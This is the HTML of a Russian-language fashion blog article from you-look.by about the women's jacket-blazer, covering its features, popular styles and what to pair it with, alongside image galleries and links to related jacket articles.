menu-item-has-children menu-item-826"><a href="https://you-look.by/category/trendy/" >Тренды 2024</a><ul class="sub-menu"><li id="menu-item-1154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1154"><a href="https://you-look.by/category/trendy/trendy-zhenskoj-mody/" >Тренды женской моды</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://you-look.by/category/trendy/trendy-muzhskoj-mody/" >Тренды мужской моды</a></li></ul></li><li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://you-look.by/category/interesno/" >Интересно</a></li><li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1000"><a href="https://you-look.by/blog/" >Блог</a></li>																		
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li>																																																					</ul>
							</div>

											</nav>

				</div>
			</div>
		</div>

		<div class="sh-header-search-side">
	<div class="sh-header-search-side-container">

		<form method="get" class="sh-header-search-form" action="https://you-look.by/">
			<input type="text" value="" name="s" class="sh-header-search-side-input" placeholder="Введите фразу для поиска" />
			<div class="sh-header-search-side-close">
				<i class="ti-close"></i>
			</div>
			<div class="sh-header-search-side-icon">
				<i class="ti-search"></i>
			</div>
		</form>

	</div>
</div>
	</div>
</div>
				</header>
			
			
	
		<div class="sh-titlebar sh-titlebar-center">
			<div class="container">
				<div class="sh-table sh-titlebar-height-small">
					<div class="sh-table-cell">
						<div class="titlebar-title">

							<h2>
								 							</h2>

						</div>
													<div class="title-level">

								<div id="breadcrumbs" class="breadcrumb-trail breadcrumbs"><span class="item-home"><a class="bread-link bread-home" href="https://you-look.by/" title="Главная">Главная</a></span><span class="separator"> &gt; </span><span class="item-cat"><a href="https://you-look.by/category/zhenskaya-moda/">Женская мода</a></span><span class="separator"> &gt; </span><span class="item-cat"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/">Верхняя женская одежда</a></span><span class="separator"> &gt; </span><span class="item-cat"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-kurtki/">Женские куртки</a></span><span class="separator"> &gt; </span><span class="item-current item-21063"><span class="bread-current bread-21063" title="Женская куртка-пиджак: стиль, комфорт и универсальность в одном образе">Женская куртка-пиджак: стиль, комфорт и универсальность в одном образе</span></span></div>
							</div>
											</div>
				</div>
			</div>
		</div>

	

			
		
			<div id="wrapper" class="layout-default">
				
				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				


	<div id="content-wrapper" class="content-wrapper-with-sidebar">
		<div id="content" class="content-layout-sidebar-right content-with-sidebar-right">
			<div class="blog-single blog-style-single blog-style-single-share  blog-blockquote-style1  blog-style-post-toptitle">
				
							<article id="post-21063" class="post-item post-item-single post-21063 post type-post status-publish format-standard has-post-thumbnail hentry category-zhenskie-kurtki tag-zhenskie-kurtki tag-modnye-obrazy tag-s-chem-nosit">

								<meta content="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-10-1024x640.jpeg" itemprop="image"/>

								
								
								<div class="post-item-single-container">
																												<div class="post-content-share post-content-share-bar"></div>
									
																			<div class="post-single-meta">
											 <div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-kurtki/">Женские куртки</a></div>
            </div>
																							<a class="post-title">
													<h1>
																												Женская куртка-пиджак: стиль, комфорт и универсальность в одном образе													</h1>
												</a>
											
											<div class="post-meta">
												
    <div class="post-meta-content">
                    <span class="post-auhor-date post-auhor-date-full">
               
                                    <a href="https://you-look.by/kurtka-pidzhak-zhenskaya/" class="post-date">
                                                                            15.11.2023                                            </a>
                            </span>
        
                
                
                            <a href="https://you-look.by/kurtka-pidzhak-zhenskaya/#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                4 мин <span> </span>            </span>
        
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                64            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

											</div>
										</div>
									

																			<div class="post-type-content">
											
			<div class="post-thumbnail">
						<img src="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-10-1200x675.jpeg" alt="Женская куртка-пиджак: стиль, комфорт и универсальность в одном образе">
			
        <a href="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-10.jpeg" class="post-lightbox" data-rel="lightcase:post_gallery_21063"></a>

    		</div>

			
										</div>
									

									<div class="post-content post-single-content">
										
										<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Особенности</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Популярные модели</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> С чем носить</a></li></ul></div>
<index><div class="fpm_start"></div>
<p>Женская куртка-пиджак &#8211; это стильный и функциональный элемент гардероба, который сочетает в себе удобство и элегантность. Она идеально подходит для прохладной погоды, обеспечивая комфорт и тепло.</p>
<p>Куртка-пиджак может быть выполнена из различных материалов, таких как кожа, замша, текстиль или синтетические ткани. Выбор материала зависит от личных предпочтений и бюджета.</p>
<p>Дизайн куртки-пиджака может быть классическим, с двумя или тремя пуговицами и лацканами, или более современным, с застежкой-молнией и без лацканов. Некоторые модели могут иметь карманы, погоны или другие декоративные элементы.</p>
<p><a href="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-3.jpeg" rel="lightbox[21063]"><img class="aligncenter wp-image-21081 size-full" src="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-3.jpeg" alt="Девушка в куртке пиджаке фото" width="650" height="900" srcset="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-3.jpeg 650w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-3-217x300.jpeg 217w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-3-585x810.jpeg 585w" sizes="(max-width: 650px) 100vw, 650px" /></a> <a href="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-7.jpeg" rel="lightbox[21063]"><img loading="lazy" class="aligncenter wp-image-21080 size-full" src="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-7.jpeg" alt="Девушка в куртке пиджаке фото" width="640" height="960" srcset="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-7.jpeg 640w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-7-200x300.jpeg 200w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-7-585x878.jpeg 585w" sizes="(max-width: 640px) 100vw, 640px" /></a> <a href="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-9.jpeg" rel="lightbox[21063]"><img loading="lazy" class="aligncenter wp-image-21079 size-full" src="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-9.jpeg" alt="Девушка в куртке пиджаке фото" width="580" height="794" srcset="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-9.jpeg 580w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-9-219x300.jpeg 219w" sizes="(max-width: 580px) 100vw, 580px" /></a> <a href="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-11.jpeg" rel="lightbox[21063]"><img loading="lazy" class="aligncenter wp-image-21078 size-full" src="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-11.jpeg" alt="Девушка в куртке пиджаке фото" width="640" height="800" srcset="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-11.jpeg 640w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-11-240x300.jpeg 240w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-11-585x731.jpeg 585w" sizes="(max-width: 640px) 100vw, 640px" /></a> <a href="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-12.jpeg" rel="lightbox[21063]"><img loading="lazy" class="aligncenter wp-image-21077 size-full" src="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-12.jpeg" alt="Девушка в куртке пиджаке фото" width="562" height="776" srcset="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-12.jpeg 562w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-12-217x300.jpeg 217w" sizes="(max-width: 562px) 100vw, 562px" /></a> <a href="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-15-2.jpeg" rel="lightbox[21063]"><img loading="lazy" class="aligncenter wp-image-21076 size-full" src="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-15-2.jpeg" alt="Девушка в куртке пиджаке фото" width="672" height="960" srcset="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-15-2.jpeg 672w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-15-2-210x300.jpeg 210w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-15-2-585x836.jpeg 585w" sizes="(max-width: 672px) 100vw, 672px" /></a> <a href="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-14-2.jpeg" rel="lightbox[21063]"><img loading="lazy" class="aligncenter wp-image-21075 size-full" src="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-14-2.jpeg" alt="Девушка в куртке пиджаке фото" width="673" height="960" srcset="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-14-2.jpeg 673w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-14-2-210x300.jpeg 210w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-14-2-585x834.jpeg 585w" sizes="(max-width: 673px) 100vw, 673px" /></a> <a href="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-13-2.jpeg" rel="lightbox[21063]"><img loading="lazy" class="aligncenter wp-image-21074 size-full" src="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-13-2.jpeg" alt="Девушка в куртке пиджаке фото" width="720" height="960" srcset="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-13-2.jpeg 720w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-13-2-225x300.jpeg 225w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-13-2-110x147.jpeg 110w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-13-2-585x780.jpeg 585w" sizes="(max-width: 720px) 100vw, 720px" /></a> <a href="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-10-2.png" rel="lightbox[21063]"><img loading="lazy" class="aligncenter wp-image-21073 size-full" src="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-10-2.png" alt="Девушка в куртке пиджаке фото" width="640" height="960" srcset="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-10-2.png 640w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-10-2-200x300.png 200w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-10-2-585x878.png 585w" sizes="(max-width: 640px) 100vw, 640px" /></a> <a href="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-8-2.jpeg" rel="lightbox[21063]"><img loading="lazy" class="aligncenter wp-image-21072 size-large" src="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-8-2-683x1024.jpeg" alt="Девушка в куртке пиджаке фото" width="683" height="1024" srcset="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-8-2-683x1024.jpeg 683w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-8-2-200x300.jpeg 200w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-8-2-768x1151.jpeg 768w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-8-2-1025x1536.jpeg 1025w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-8-2-585x877.jpeg 585w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-8-2.jpeg 1366w" sizes="(max-width: 683px) 100vw, 683px" /></a></p>
<p>Женская куртка-пиджак отлично сочетается с различными видами одежды, такими как джинсы, брюки, юбки и платья. Она может быть использована как для повседневной носки, так и для особых случаев.</p>
<p>В общем, женская куртка-пиджак является универсальным и стильным элементом гардероба, который поможет создать множество образов и чувствовать себя комфортно в любую погоду.</p>
<h2><span id="i">Особенности</span></h2>
<p>Особенности женской куртки-пиджака:</p>
<ol>
<li>Стиль: Куртки-пиджаки обычно имеют строгий и элегантный дизайн, который подходит для деловых встреч и официальных мероприятий. Они могут быть выполнены из различных материалов, таких как шерсть, твид, кожа или замш, в зависимости от сезона и предпочтений.</li>
<li>Комфорт: Несмотря на строгий вид, куртки-пиджаки обеспечивают комфорт и тепло в прохладную погоду благодаря подкладке и утеплителю.</li>
<li>Воротник: Обычно они имеют отложной воротник, который может быть дополнен лацканами или стойкой. Некоторые модели могут иметь меховой воротник для дополнительного тепла.</li>
<li>Застежка: Куртки-пиджаки могут застегиваться на пуговицы, молнию или кнопки. Пуговицы могут быть настоящими или декоративными, а молния обычно скрыта планкой с пуговицами.</li>
<li>Карманы: Большинство моделей имеют карманы, которые могут быть накладными, прорезными или накладными с клапанами.</li>
<li>Рукава: Рукава обычно имеют манжеты, которые можно расстегнуть или застегнуть на пуговицу.</li>
<li>Длина: Куртки-пиджаки доступны в разных длинах &#8211; от укороченных до длинных. Укороченные модели обычно носят с брюками или джинсами, а длинные &#8211; с юбками или платьями.</li>
<li>Цвета и принты: Куртки-пиджаки выпускаются в различных цветах и принтах, что позволяет выбрать модель, подходящую к любому стилю и гардеробу.</li>
<li>Ткань: Материалы для курток-пиджаков могут быть разными &#8211; от классических шерстяных до более легких и дышащих, таких как хлопок или лен.</li>
<li>Сезонность: Куртки-пиджаки подходят для ношения весной, осенью и зимой, особенно в переходные периоды. Они также могут быть частью делового гардероба в течение всего года.</li>
</ol>
<h2><span id="i-2">Популярные модели</span></h2>
<p><a href="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-6-2.jpeg" rel="lightbox[21063]"><img loading="lazy" class="aligncenter wp-image-21071 size-full" src="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-6-2.jpeg" alt="Девушка в куртке пиджаке фото" width="620" height="910" srcset="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-6-2.jpeg 620w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-6-2-204x300.jpeg 204w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-6-2-585x859.jpeg 585w" sizes="(max-width: 620px) 100vw, 620px" /></a> <a href="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-5-2.jpeg" rel="lightbox[21063]"><img loading="lazy" class="aligncenter wp-image-21070 size-full" src="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-5-2.jpeg" alt="Девушка в куртке пиджаке фото" width="682" height="1024" srcset="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-5-2.jpeg 682w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-5-2-200x300.jpeg 200w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-5-2-585x878.jpeg 585w" sizes="(max-width: 682px) 100vw, 682px" /></a> <a href="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-4-2.jpeg" rel="lightbox[21063]"><img loading="lazy" class="aligncenter wp-image-21069 size-full" src="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-4-2.jpeg" alt="Девушка в куртке пиджаке фото" width="736" height="981" srcset="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-4-2.jpeg 736w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-4-2-225x300.jpeg 225w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-4-2-110x147.jpeg 110w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-4-2-585x780.jpeg 585w" sizes="(max-width: 736px) 100vw, 736px" /></a> <a href="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-2-2.jpeg" rel="lightbox[21063]"><img loading="lazy" class="aligncenter wp-image-21068 size-large" src="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-2-2-717x1024.jpeg" alt="Девушка в куртке пиджаке фото" width="717" height="1024" srcset="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-2-2-717x1024.jpeg 717w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-2-2-210x300.jpeg 210w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-2-2-768x1097.jpeg 768w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-2-2-585x836.jpeg 585w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-2-2.jpeg 979w" sizes="(max-width: 717px) 100vw, 717px" /></a> <a href="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-1-2.jpeg" rel="lightbox[21063]"><img loading="lazy" class="aligncenter wp-image-21067 size-full" src="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-1-2.jpeg" alt="Девушка в куртке пиджаке фото" width="683" height="1024" srcset="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-1-2.jpeg 683w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-1-2-200x300.jpeg 200w, https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-1-2-585x877.jpeg 585w" sizes="(max-width: 683px) 100vw, 683px" /></a></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<ol>
<li>Кожаный пиджак: Это классический и всегда модный вариант. Он может быть выполнен из натуральной или искусственной кожи, и обычно имеет приталенный силуэт.</li>
<li>Шерстяной пиджак: Идеальный выбор для прохладных дней. Они могут быть выполнены в различных стилях, от классических до более современных.</li>
<li>Вязаный пиджак: Эти модели обычно изготавливаются из акрила или шерсти и могут быть как тонкими, так и плотными. Они идеально подходят для осени и зимы.</li>
<li>Пиджак с баской: Этот фасон пиджака имеет дополнительную ткань на талии, что делает его идеальным для тех, кто хочет добавить объема в этой области.</li>
<li><a href="/barhatnyj-pidzhak/"><span style="color: #ff0000;">Бархатный пиджак</span></a>: Бархат добавляет роскоши и изысканности любому образу. Они обычно имеют приталенный крой и могут быть дополнены различными деталями, такими как металлические пуговицы или контрастная отделка.</li>
<li>Пиджаки с принтами: Для тех, кто любит яркие и оригинальные образы, есть множество вариантов с различными принтами, например, цветочными, геометрическими или абстрактными.</li>
<li>Блейзер: Блейзеры обычно изготавливаются из более плотных тканей, таких как твид или хлопок, и имеют металлические пуговицы и воротник. Они отлично подходят для создания делового образа.</li>
<li>Бомбер: Бомберы &#8211; это стильные и удобные куртки, которые можно носить как с джинсами, так и с юбками. Они обычно изготавливаются из нейлона или полиэстера и могут иметь различные детали, такие как нашивки, молнии или карманы.</li>
<li>Стеганый пиджак: Стеганые куртки-пиджаки идеально подходят для холодных дней и могут быть выполнены из различных материалов, включая нейлон, полиэстер или даже кожу.</li>
<li>Пиджак-кардиган: Кардиганы &#8211; это уютные и стильные куртки, которые идеально подходят для прохладных летних вечеров. Они могут быть изготовлены из различных материалов и иметь различные стили, от классических до современных.</li>
</ol>
<h2><span id="i-3">С чем носить</span></h2>
<ol>
<li>Брюки: Женские пиджаки идеально сочетаются с брюками разных стилей, от классических до более модных. Вы можете выбрать прямые или расклешенные брюки, а также чиносы или джинсы для создания стильного и комфортного образа.</li>
<li>Юбки: Женскую куртку-пиджак можно носить с различными типами юбок, включая мини, миди и макси. Прямые юбки, юбки-карандаш, расклешенные или плиссированные &#8211; все они будут отлично смотреться в паре с пиджаком.</li>
<li>Платья: Пиджак также будет хорошо смотреться поверх платья, особенно если оно имеет строгий силуэт или выполнено в классическом стиле.</li>
<li>Шорты: В теплое время года можно сочетать пиджак с шортами разных фасонов, от бермудов до джинсовых шорт.</li>
<li>Обувь: Выбор обуви зависит от общего стиля образа. Для более классического образа подойдут туфли на каблуке, для более повседневного &#8211; кроссовки или ботинки.</li>
<li>Аксессуары: Не забудьте добавить аксессуары, такие как сумки, шарфы, головные уборы и украшения, чтобы завершить образ.</li>
</ol>
<div class="fpm_end"></div>
</index>
																			</div>


																		<div class="sh-page-links"></div>

									<div class="post-tags-container">
																				

																				

																															<div class="post-tags">
												<a class="post-tags-item post-tags-item-title">
													Теги												</a>
																									<a href="https://you-look.by/tag/zhenskie-kurtki/" class="post-tags-item">
														#женские куртки													</a>
																									<a href="https://you-look.by/tag/modnye-obrazy/" class="post-tags-item">
														#Модные образы													</a>
																									<a href="https://you-look.by/tag/s-chem-nosit/" class="post-tags-item">
														#с чем носить													</a>
																							</div>
										
																				<div class="sh-clear"></div>
									</div>

																			<div class="post-content-share-mobile-contaner">
											<div class="post-content-share post-content-share-bar post-content-share-mobile"></div>
										</div>
									
								</div>

																		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
										jQuery(function($) {
											$.ajax({
												type: 'POST',
												url: "/wp-admin/admin-ajax.php",
												data : {
													action : 'post_views_count',
													post_id : 21063												},
												success: function( response ) {
													$('.sh-page-views').html( response );
												}
											});
										});
									});</script>
									



																		
				<div class="post-switch post-swtich-style2">
			<div class="row">
				<div class="col-md-6">
											
							<a href="https://you-look.by/plate-khalat/" class="post-switch-prev text-left">								<div class="post-switch-type">Назад</div>
								<h4>
																			Платье-халат: стильная и модная вещь в гардеробе, с чем сочетать, обзор новых трендов																	</h4>
							</a>
															</div>
				<div class="col-md-6">
											
							<a href="https://you-look.by/flisovaya-kurtka-zhenskaya/" class="post-switch-next text-right">								<div class="post-switch-type">Далее</div>
								<h4>
																			Женская флисовая куртка: стиль, комфорт и тепло в одном изделии																	</h4>
							</a>
															</div>
			</div>
		</div>

									




																		

																		<div class="post-related-title post-slide-arrows-container">
										<h2 class="post-single-title">
											Читайте ещё										</h2>
																					<div class="post-slide-arrows sh-carousel-buttons-styling"></div>
																			</div>
									<div class="post-related">
										<div class="post-related-item">
	<article id="post-20525" class="post-item post-20525 post type-post status-publish format-standard has-post-thumbnail hentry category-zhenskie-kurtki tag-zhenskie-dzhinsy tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2023/11/dzhinsovaya-kurtka-zhenskaya-16-420x265.jpeg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/dzhinsovaya-kurtka-zhenskaya/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-kurtki/">Женские куртки</a></div>
            </div>
				<a href="https://you-look.by/dzhinsovaya-kurtka-zhenskaya/" class="post-title">
					<h4>												Джинсовая куртка для женщин: стиль, комфорт и практичность в одном изделии					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/dzhinsovaya-kurtka-zhenskaya/" class="post-date">
                                                                            08.11.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                4 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-832" class="post-item post-832 post type-post status-publish format-standard has-post-thumbnail hentry category-zhenskie-kurtki">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2020/09/dlya-vseh-kto-ishhet-svoj-stil-na-osen-2020-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/kurtki-osen/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-kurtki/">Женские куртки</a></div>
            </div>
				<a href="https://you-look.by/kurtki-osen/" class="post-title">
					<h4>												Топ-3 модных женских курток, которые хочется надеть прямо сейчас					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/kurtki-osen/" class="post-date">
                                                                            02.01.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                3 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-20714" class="post-item post-20714 post type-post status-publish format-standard has-post-thumbnail hentry category-zhenskie-kurtki tag-zhenskie-kurtki tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2023/11/kurtka-uteplennaya-zhenskaya-16-420x265.jpeg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/kurtka-uteplennaya-zhenskaya/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-kurtki/">Женские куртки</a></div>
            </div>
				<a href="https://you-look.by/kurtka-uteplennaya-zhenskaya/" class="post-title">
					<h4>												Утепленные женские куртки: модные фасоны и стильные образы для зимы					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/kurtka-uteplennaya-zhenskaya/" class="post-date">
                                                                            10.11.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                4 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-20633" class="post-item post-20633 post type-post status-publish format-standard has-post-thumbnail hentry category-zhenskie-kurtki tag-zhenskie-kurtki tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2023/11/dzhinsovaya-kurtka-s-mehom-zhenskaya-16-420x265.jpeg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/dzhinsovaya-kurtka-s-mehom-zhenskaya/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-kurtki/">Женские куртки</a></div>
            </div>
				<a href="https://you-look.by/dzhinsovaya-kurtka-s-mehom-zhenskaya/" class="post-title">
					<h4>												Джинсовая куртка с мехом: создаем стильные и удобные образы для любой ситуации					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/dzhinsovaya-kurtka-s-mehom-zhenskaya/" class="post-date">
                                                                            09.11.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                3 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-21043" class="post-item post-21043 post type-post status-publish format-standard has-post-thumbnail hentry category-zhenskie-kurtki tag-zhenskie-kurtki tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2023/11/flisovaya-kurtka-zhenskaya-16-420x265.jpeg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/flisovaya-kurtka-zhenskaya/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
